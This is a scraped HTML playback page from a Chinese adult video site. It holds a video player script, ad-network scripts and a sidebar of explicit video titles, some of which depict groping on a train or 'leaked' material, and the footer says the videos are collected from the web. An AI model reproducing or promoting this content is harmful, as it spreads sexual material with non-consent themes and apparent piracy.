

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tianmei.cyou/vod/play/id/14080/sid/1/nid/1/
body_size: 5915
content:
<!doctype html>
<html>
<head>
<title>播放 【中文伦理】弟弟的女友 .正片-watch onlie 【中文伦理】弟弟的女友 .-【中文伦理】弟弟的女友 .download - tianmei.cyou 天美视频 免费成人视频站</title>
<meta name="title" content="tianmei.cyou 天美视频 免费成人视频站">
<meta name="description" content="免费下载【中文伦理】弟弟的女友 .在线看，tianmei.cyou 天美视频 免费成人视频站" />
<meta name="keywords" content="剧情,高清伦理,AI换脸,麻豆视频,麻豆传媒,麻豆影视,麻豆原创,果冻传媒,天美传媒,星空传媒,蜜桃影像,精东影业,乐播传媒,乌鸦传媒,国产自拍,H小电影,网友自拍,国产小视频,情色资源,," />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=no">

<meta name="referrer" content="always"/> 
<meta name="referrer" content="never"/>

<meta property="og:url" content="https://tianmei.cyou" />
<meta property="og:type" content="video.movie" />
<meta property="og:title" content="【中文伦理】弟弟的女友 ." />
<meta property="og:image" content="https://hg.hghhh.com/videos/202303/27/6420b6c089c80e4217f65590/cover.jpg" />
<meta property="og:description" content="免费下载【中文伦理】弟弟的女友 .在线看" />
<meta property="og:video:url" content="https://tianmei.cyou/vod/play/id/14080/sid/1/nid/1/" />
<meta property="og:video:type" content="text/html" />
<meta property="og:video:width" content="1280" />
<meta property="og:video:height" content="720" />
<meta property="video:duration" content="27:50" />

<link rel="icon" type="image/png" href="https://tianmei.cyou/template/default/images//icon.png" />
<link rel="stylesheet" type="text/css" href="https://tianmei.cyou/template/default/css/style.css?1" />
<link rel="stylesheet" type="text/css" href="https://tianmei.cyou/template/default/css/icon.css?1" />
<script src="https://tianmei.cyou/template/default/js/zepto.min.js?1"></script>

</head>
<body>
    <script type="application/javascript" src="/template/ex.js?2023"></script>
<div class="bar">
<div class="container">
<div class="menu">
<div class="dropdown">
<i class="icon icon-reorder"></i>
<div class="dropdown-content">
<a href="https://tianmei.cyou"><i class="icon icon-home"></i> 首页</a>

<a href="https://tianmei.cyou/vod/show/id/6.html"><i class="icon icon-fire"></i> 热门</a>
<a href="https://tianmei.cyou/vod/show/id/12.html"><i class="icon icon-thumbs-up"></i> 推荐</a>
<a href="https://tianmei.cyou/vod/show/id/15.html"><i class="icon icon-heart"></i> 喜欢</a>
<a href="https://www.seku.icu/" target="_blank"><i class="icon icon-bullseye"></i> 色站</a>
<a href='https://oorpg.com' target="_blank">    <i class="icon icon-link"></i> <span>美图</span></a>
<a href='https://youbook.icu' target="_blank">  <i class="icon icon-link"></i> <span>小说</span></a>
<a href="https://tianmei.cyou/vod/show/id/1/page/1/"><i class="icon icon-film"></i> #综合一区</a>

<a href="https://tianmei.cyou/vod/show/id/2/page/1/"><i class="icon icon-film"></i> #中字二区</a>
<a href="https://tianmei.cyou/vod/show/tag/主播/id/1.html"><i class="icon icon-film"></i> 主播</a>
<a href="https://tianmei.cyou/vod/show/tag/大奶/id/1.html"><i class="icon icon-film"></i> 大奶</a>
<a href="https://tianmei.cyou/vod/show/tag/诱惑/id/1.html"><i class="icon icon-film"></i> 诱惑</a>
<a href="https://tianmei.cyou/vod/show/tag/姐妹/id/1.html"><i class="icon icon-film"></i> 姐妹</a>
<a href="https://tianmei.cyou/vod/show/tag/老师/id/1.html"><i class="icon icon-film"></i> 老师</a>
<a href="https://tianmei.cyou/vod/show/tag/护士/id/1.html"><i class="icon icon-film"></i> 护士</a>
<a href="https://tianmei.cyou/vod/show/tag/调教/id/1.html"><i class="icon icon-film"></i> 调教</a>
<a href="https://tianmei.cyou/vod/show/tag/丝袜/id/1.html"><i class="icon icon-film"></i> 丝袜</a>
<a href="https://tianmei.cyou/vod/show/tag/淫荡/id/1.html"><i class="icon icon-film"></i> 淫荡</a>
<a href="https://tianmei.cyou/vod/show/tag/流出/id/1.html"><i class="icon icon-film"></i> 流出</a>
<a href="https://tianmei.cyou/vod/show/tag/潮吹/id/1.html"><i class="icon icon-film"></i> 潮吹</a>
<a href="https://tianmei.cyou/vod/show/tag/少妇/id/1.html"><i class="icon icon-film"></i> 少妇</a>
<a href="https://tianmei.cyou/vod/show/tag/美女/id/1.html"><i class="icon icon-film"></i> 美女</a>
<a href="https://tianmei.cyou/vod/show/tag/深喉/id/1.html"><i class="icon icon-film"></i> 深喉</a>
<a href="https://tianmei.cyou/vod/show/tag/颜射/id/1.html"><i class="icon icon-film"></i> 颜射</a>
<a href="https://tianmei.cyou/vod/show/tag/翘臀/id/1.html"><i class="icon icon-film"></i> 翘臀</a>
<a href="https://tianmei.cyou/vod/show/tag/空姐/id/1.html"><i class="icon icon-film"></i> 空姐</a>
<a href="https://tianmei.cyou/vod/show/tag/剧情/id/1.html"><i class="icon icon-film"></i> 剧情</a>
<a href="https://tianmei.cyou/vod/show/tag/骑乘/id/1.html"><i class="icon icon-film"></i> 骑乘</a>

</div>
</div>
</div>
<div class="logo">
<a href="https://tianmei.cyou"><img src="https://tianmei.cyou/template/default/images/logo.png?1"></a>
</div>
<div class="search">
<form id="search"   method="get" action="https://tianmei.cyou/vod/search.html">
<i class="icon icon-search"></i>
<input class="key" type="text" name="wd" placeholder="搜索免费视频" value="" />
<input class="but" type="submit" value="搜索" />
</form>
</div>
<div class="home">
<div class="dropdown">
<h2>
<!---<img class="face" src="/static/user.jpg" align="absmiddle">-->
<a href="https://tianmei.cyou"><i class="icon icon-home"></i>首页</a>
</h2>
<!---
<div class="dropdown-content">
<a href="https://tianmei.cyou"><i class="icon icon-home"></i> 网站首页</a>
<a href="/user/admin-reg.html"><i class="icon icon-user"></i> 免费注册</a>
<a href="/user/admin-login.html"><i class="icon icon-lock"></i> 会员登录</a>
</div>
-->
</div>
</div>
</div>
</div>


<div class="container">
<div id="class" style="padding:0px 10px;height:65px;overflow: hidden;" class="word">
<a href="https://tianmei.cyou"><i class="icon icon-home"></i> 首页</a>

<a href="https://tianmei.cyou/vod/show/id/3.html"><i class="icon icon-fire"></i> 热门</a>
<a href="https://tianmei.cyou/vod/show/id/10.html"><i class="icon icon-thumbs-up"></i> 推荐</a>
<a href="https://tianmei.cyou/vod/show/id/17.html"><i class="icon icon-heart"></i> 喜欢</a>
<a href="https://www.seku.icu/" target="_blank"><i class="icon icon-bullseye"></i> 色站</a>
<a href='https://oorpg.com' target="_blank">    <i class="icon icon-link"></i> <span>美图</span></a>
<a href='https://youbook.icu' target="_blank">  <i class="icon icon-link"></i> <span>小说</span></a>
<a href="https://tianmei.cyou/vod/show/id/1/page/1/"><i class="icon icon-film"></i> #综合一区</a>

<a href="https://tianmei.cyou/vod/show/id/2/page/1/"><i class="icon icon-film"></i> #中字二区</a>
<a href="https://tianmei.cyou/vod/show/tag/主播/id/1.html"><i class="icon icon-film"></i> 主播</a>
<a href="https://tianmei.cyou/vod/show/tag/大奶/id/1.html"><i class="icon icon-film"></i> 大奶</a>
<a href="https://tianmei.cyou/vod/show/tag/诱惑/id/1.html"><i class="icon icon-film"></i> 诱惑</a>
<a href="https://tianmei.cyou/vod/show/tag/姐妹/id/1.html"><i class="icon icon-film"></i> 姐妹</a>
<a href="https://tianmei.cyou/vod/show/tag/老师/id/1.html"><i class="icon icon-film"></i> 老师</a>
<a href="https://tianmei.cyou/vod/show/tag/护士/id/1.html"><i class="icon icon-film"></i> 护士</a>
<a href="https://tianmei.cyou/vod/show/tag/调教/id/1.html"><i class="icon icon-film"></i> 调教</a>
<a href="https://tianmei.cyou/vod/show/tag/丝袜/id/1.html"><i class="icon icon-film"></i> 丝袜</a>
<a href="https://tianmei.cyou/vod/show/tag/淫荡/id/1.html"><i class="icon icon-film"></i> 淫荡</a>
<a href="https://tianmei.cyou/vod/show/tag/流出/id/1.html"><i class="icon icon-film"></i> 流出</a>
<a href="https://tianmei.cyou/vod/show/tag/潮吹/id/1.html"><i class="icon icon-film"></i> 潮吹</a>
<a href="https://tianmei.cyou/vod/show/tag/少妇/id/1.html"><i class="icon icon-film"></i> 少妇</a>
<a href="https://tianmei.cyou/vod/show/tag/美女/id/1.html"><i class="icon icon-film"></i> 美女</a>
<a href="https://tianmei.cyou/vod/show/tag/深喉/id/1.html"><i class="icon icon-film"></i> 深喉</a>
<a href="https://tianmei.cyou/vod/show/tag/颜射/id/1.html"><i class="icon icon-film"></i> 颜射</a>
<a href="https://tianmei.cyou/vod/show/tag/翘臀/id/1.html"><i class="icon icon-film"></i> 翘臀</a>
<a href="https://tianmei.cyou/vod/show/tag/空姐/id/1.html"><i class="icon icon-film"></i> 空姐</a>
<a href="https://tianmei.cyou/vod/show/tag/剧情/id/1.html"><i class="icon icon-film"></i> 剧情</a>
<a href="https://tianmei.cyou/vod/show/tag/骑乘/id/1.html"><i class="icon icon-film"></i> 骑乘</a>

</div>


<div class="container">
<div class="left">
<div class="box">
<div class="player">
 <script>
 var timestamp = (new Date()).valueOf();
  var uul =  '正片$https://hg.hghhh.com/movie/auto/6420b6c089c80e4217f65590.m3u8'+'m3u8文件';   
  uul = uul.match(/http(\S*)m3u8文件/)[1];
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
document.documentElement.style.overflowY ='hidden';
document.write('<div class="player-wrapper" id="main-body" style="position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 10001;filter: alpha(opacity=60);background-color: #000;">');
document.write('<iframe  src="/play2.html?url=http');
var timestamp = Date.parse(new Date());
  document.write(uul+"?"+timestamp);
document.write('" frameborder="0" scrolling="no" width="100%" height="100%"></iframe></div>');
  }else{
document.write('<iframe id="video" src="/play2.html?url=http');
var timestamp = Date.parse(new Date());
  document.write(uul+"?"+timestamp);
document.write('" height="100%" width="100%" frameborder="0" scrolling="no" allow="autoplay" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe>');   
 }
 </script>  
 

</div>
<!--
<div vid=" " class="logs">
<li type="zan"><i class="icon icon-thumbs-up"></i><span>赞0</span></li>
<li type="cai"><i class="icon icon-thumbs-down"></i><span>踩0</span></li>
<li type="like"><i class="icon icon-heart"></i><span>喜欢0</span></li>
<li id="download" type="down"><i class="icon icon-spinner icon-spin"></i><span>下载</span></li>
<li type="share"><i class="icon icon-share-sign"></i><span>分享</span></li>
<li type="full"><i class="icon icon-fullscreen"></i><span>全屏</span></li>
</div>
-->
              
              
              
<div class="share">
<h2>点击下面的按钮分享网页给好友</h2>
<li site="twitter"><i class="icon icon-twitter-sign"></i></li>
<li site="facebook"><i class="icon icon-facebook-sign"></i></li>
<li site="weibo"><i class="icon icon-weibo"></i></li>
<li site="linkedin"><i class="icon icon-linkedin-sign"></i></li>
<li site="tumblr"><i class="icon icon-tumblr-sign"></i></li>
<li site="pinterest"><i class="icon icon-pinterest-sign"></i></li>
<li site="qrcode"><i class="icon icon-qrcode"></i></li>
</div>
<h1> 正在播放:【中文伦理】弟弟的女友 .</h1>
</div>

 <script>
var key=window.location.href; 
var reg = RegExp(/embed/);
if(reg.exec(key)){
document.write('');
}else{
    
if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
 document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4673330&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
document.write('<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"><\/script>');
document.write('<ins id="977787" data-width="300" data-height="112"><\/ins>');
document.write('<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({"adzone":977787});<\/script>');
 
}else {
document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4673328&size=900x250" width="900" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
document.write(' ');
}
                  
}
 </script> 
              
              
<!--
<div class="box">
    
<div id="loading"><div class="loading"></div>载入中。。。</div>
<div class="user">
<div class="face">
<img id="face" src="/static/user.jpg" align="absmiddle">
</div>
<div class="intro">
<span id="name" class="name">请登录</span>
<span id="cname" class="city">(火星网友)</span>
<span class="date"></span>
</div>
</div>
<form id="form_post" method="post" onsubmit="return false;">
<input id="father" name="father" type="hidden" value="">
<input id="vid" name="vid" type="hidden" value="680766">
<input id="code" name="code" type="hidden" value="1651220682">
<textarea id="editor" class="editor enter" name="content" placeholder=""></textarea>
<div id="editor_vote">
<ul style="margin-top:10px;">
<li><input type="text" name="vote[]" placeholder="Item1" autocomplete="off"><i onclick="$(this).parent().remove()">&#x2716;</i></li>
<li><input type="text" name="vote[]" placeholder="Item2" autocomplete="off"><i onclick="$(this).parent().remove()">&#x2716;</i></li>
</ul>
<div style="margin:10px 0px 20px 0px">
<a href="javascript:;" class="red" onclick="addvote()">+增加一项</a> 最多九项 , <a class="blue" href="javascript:;" onclick="$('#editor_vote input').val('');$('#editor_vote').toggleClass('show');"> 移除投票</a>
</div><hr>
</div>

<div class="post_button">
<span class="button_emoji"><i class="icon icon-smile"></i> 表情</span>
<span class="button_file"><i class="icon icon-upload-alt"></i> 文件<input class="upload" type="file" name="file" id="upload" multiple></span>
<span class="button_vote"><i class="icon icon-bar-chart"></i> 投票</span>
<span class="post_submit"><i class="icon icon-ok"></i> 提交</span>
</div>
<hr>
<div id="editor_emoji"></div>
<div id="editor_file"></div>
</form>
</div>-->


              
</div>
<div class="right">
<div class="list_box">
          
<ul class="t2"><a title="259luxu-1398远距离恋爱中的欲求不满美人AV出演" href="/vod/play/id/136611/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/64d4388f737f6dc34aa9af90727cf543.jpg" alt="259luxu-1398远距离恋爱中的欲求不满美人AV出演" title="259luxu-1398远距离恋爱中的欲求不满美人AV出演">
</li>
<li class="title">259luxu-1398远距离恋爱中的欲求不满美人AV出演</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136611/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
 
<ul class="t2"><a title="hnds-026中出KILL莲实克蕾儿-坂垣梓" href="/vod/play/id/136610/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/b0da1de3e1239af68ed9ead2303533b2.jpg" alt="hnds-026中出KILL莲实克蕾儿-坂垣梓" title="hnds-026中出KILL莲实克蕾儿-坂垣梓">
</li>
<li class="title">hnds-026中出KILL莲实克蕾儿-坂垣梓</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136610/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
 
<ul class="t2"><a title="259luxu-1402苗条高身长现役研究生兼模特的美女AV初出演" href="/vod/play/id/136609/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/e7426c1eb4e31123c71f30740eedbd1b.jpg" alt="259luxu-1402苗条高身长现役研究生兼模特的美女AV初出演" title="259luxu-1402苗条高身长现役研究生兼模特的美女AV初出演">
</li>
<li class="title">259luxu-1402苗条高身长现役研究生兼模特的美女AV初出演</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136609/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
 
<ul class="t2"><a title="279utsu-502KANNA" href="/vod/play/id/136608/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/eb277a74b8afae7ca886e1d475063982.jpg" alt="279utsu-502KANNA" title="279utsu-502KANNA">
</li>
<li class="title">279utsu-502KANNA</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136608/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
 
<ul class="t2"><a title="300ntk-545神级身材的心动美少女长身苗条美体却是敏感体质站起来映衬的美脚后入激插时震动的美尻" href="/vod/play/id/136607/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/1e606ddc1a42a5636727febd8983217b.jpg" alt="300ntk-545神级身材的心动美少女长身苗条美体却是敏感体质站起来映衬的美脚后入激插时震动的美尻" title="300ntk-545神级身材的心动美少女长身苗条美体却是敏感体质站起来映衬的美脚后入激插时震动的美尻">
</li>
<li class="title">300ntk-545神级身材的心动美少女长身苗条美体却是敏感体质站起来映衬的美脚后入激插时震动的美尻</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136607/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
 
<ul class="t2"><a title="XVSR-840与淫荡的大屁股教练进行私人训练-小野坂尤里香" href="/vod/play/id/136606/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/e5ca803bba46930525b6151e4ac2bd41.jpg" alt="XVSR-840与淫荡的大屁股教练进行私人训练-小野坂尤里香" title="XVSR-840与淫荡的大屁股教练进行私人训练-小野坂尤里香">
</li>
<li class="title">XVSR-840与淫荡的大屁股教练进行私人训练-小野坂尤里香</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136606/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
 
<ul class="t2"><a title="ipz-027巨根和性交巨根SEX潮喷-安城安娜" href="/vod/play/id/136605/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/1b2f5156771921f12be2c79957cf10ff.jpg" alt="ipz-027巨根和性交巨根SEX潮喷-安城安娜" title="ipz-027巨根和性交巨根SEX潮喷-安城安娜">
</li>
<li class="title">ipz-027巨根和性交巨根SEX潮喷-安城安娜</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136605/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
 
<ul class="t2"><a title="300maan-641沉迷COSPLAY的美少女女大学生被单独约拍对身体被看的事非常兴奋的她配合摄影了" href="/vod/play/id/136604/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/132e9fe2939d3f672e79353d3adac842.jpg" alt="300maan-641沉迷COSPLAY的美少女女大学生被单独约拍对身体被看的事非常兴奋的她配合摄影了" title="300maan-641沉迷COSPLAY的美少女女大学生被单独约拍对身体被看的事非常兴奋的她配合摄影了">
</li>
<li class="title">300maan-641沉迷COSPLAY的美少女女大学生被单独约拍对身体被看的事非常兴奋的她配合摄影了</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136604/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
 
<ul class="t2"><a title="345simm-628下流性欲的尽头三回中出" href="/vod/play/id/136603/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/0c9d3910f95e1632c54512607f233916.jpg" alt="345simm-628下流性欲的尽头三回中出" title="345simm-628下流性欲的尽头三回中出">
</li>
<li class="title">345simm-628下流性欲的尽头三回中出</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136603/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
 
<ul class="t2"><a title="300mium-688电车里的痴汉美乳也被玩弄中出" href="/vod/play/id/136602/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/73e138917cedee358ca1e57a52d06892.jpg" alt="300mium-688电车里的痴汉美乳也被玩弄中出" title="300mium-688电车里的痴汉美乳也被玩弄中出">
</li>
<li class="title">300mium-688电车里的痴汉美乳也被玩弄中出</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136602/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
 
<ul class="t2"><a title="200gana-2457验证搭讪对巨根的我伸出爱意的手" href="/vod/play/id/136601/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/882af51c73e9482d21d0294e4b35d56b.jpg" alt="200gana-2457验证搭讪对巨根的我伸出爱意的手" title="200gana-2457验证搭讪对巨根的我伸出爱意的手">
</li>
<li class="title">200gana-2457验证搭讪对巨根的我伸出爱意的手</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136601/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
 
<ul class="t2"><a title="383reiw-052NATSUKI" href="/vod/play/id/136600/sid/1/nid/1/">
<li class="image">
<img class="lazy" src="https://tianmei.cyou/template/default/images/loading.gif" img="https://tutu1.space/images/2026/01/16/e2f93ead0dfd9d9e82b99370e6b90c20.jpg" alt="383reiw-052NATSUKI" title="383reiw-052NATSUKI">
</li>
<li class="title">383reiw-052NATSUKI</li></a>
<li class="intro">
<span class="icon">
<img src="https://tianmei.cyou/template/default/images/favicon.ico">
</span><span class="name"><a href="/vod/play/id/136600/sid/1/nid/1/">限时免费</a></span><span class="time">2026-01-16</span></li>
</ul>
  
 

</div>
</div>
</div>
 
 
 
 
 <script>
              var key=window.location.href; 
              var reg = RegExp(/embed/);
              if(reg.exec(key)){
document.write(' ');
               }else{
document.write('<script type="application/javascript" src="https://syndication.realsrv.com/splash.php?idzone=4673334&capping=0"><\/script>');
                }
  </script> 
              
              
<div class="top">
    <script>
                var key=window.location.href; 
              var reg = RegExp(/embed/);
              if(reg.exec(key)){
document.write(' ');
               }else{
 document.write('<li><i class="icon icon-arrow-up"></i>顶部</li>');
               }
              </script> 

</div>
 
<div class="footer">
<div>
<p>警告：本站拒绝18岁以下访问 ! !</p>
<p>Warning: this site contains adult content, which is less than 18 years old! !</p>
<p>本站所有资源采集自网络，如有侵权请联系删除。</p>
<p>If there is any infringement, please contact to delete</p>
<p> </p>
<a href="https://tianmei.cyou"><img src="https://tianmei.cyou/template/default/images/logo.png?1"></a>
</div>
</div>
 <script src="https://tianmei.cyou/template/default/js/main.js?1"></script>
 


              <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4673336"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544e2fa77c601539"></script>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf1e955ef1e1173',t:'MTc2ODYxMTU4Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55bde9c39d1345499dd29fa2a423ab9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://tianmei.cyou/play2.html?url=https://hg.hghhh.com/movie/auto/6420b6c089c80e4217f65590.m3u8?1768611582000
body_size: 3453
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="referrer" content="never"/>
<meta name="referrer" content="no-referrer">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" type="image/x-icon" href="https://tianmei.cyou/template/default/images/favicon.ico"/>
<title>tianmei.cyou 天美视频 免费成人视频站</title>
<meta name="description" content="❤️天美视频提供最新麻豆视频在线观看,麻豆传媒官网在线观看,台湾SWAG主播免费看,为狼友提供天美传媒、91制片厂、天美传媒、精东影业、蜜桃传媒、皇家华人等国产视频,国产AA在线观看,让你随时都可以进行观看，各种资源全都是免费提供!❤️">
<meta name="keywords" content="AI换脸,麻豆视频,麻豆传媒,麻豆影视,麻豆原创,果冻传媒,天美传媒,星空传媒,蜜桃影像,精东影业,乐播传媒,乌鸦传媒,国产自拍,H小电影,网友自拍,国产小视频,情色资源,"/> 
    <script src="https://cdn.jsdelivr.net/npm/js-cookie@3.0.0/dist/js.cookie.min.js"></script>
    <script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>

 
    <!--
   
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Sharp" rel="stylesheet">
    <link href='https://fonts.googleapis.com/css2?family=Encode+Sans+Condensed:wght@700&display=swap' rel='stylesheet'>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" rel="stylesheet">
